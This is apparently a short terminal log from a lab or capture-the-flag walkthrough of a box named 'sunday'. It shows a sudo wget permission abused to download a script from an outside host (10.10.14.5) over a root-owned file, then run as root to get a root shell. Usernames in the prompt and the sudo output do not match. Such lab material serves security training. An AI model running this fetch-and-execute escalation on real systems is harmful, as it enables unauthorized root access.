 sunny@sunday:/backup$ sudo -l
User sammy may run the following commands on this host:
    (root) NOPASSWD: /usr/bin/wget
sunny@sunday:/backup$ sudo wget 10.10.14.5/writeup.sh -O /root/troll
--06:33:52--  http://10.10.14.5/writeup.sh
           => `/root/troll'
Connecting to 10.10.14.5:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 18 [text/x-sh]
100%[====================================>] 18            --.--K/s
06:33:53 (3.47 MB/s) - `/root/troll' saved [18/18]
sunny@sunday:~$ sudo /root/troll
testing
uid=0(root) gid=0(root)
sunny@sunday:~$ sudo /root/troll
root@sunday:~# id
uid=0(root) gid=0(root) groups=0(root),1(other),2(bin),3(sys),4(adm),5(uucp),6(m
ail),7(tty),8(lp),9(nuucp),12(daemon)
root@sunday:~#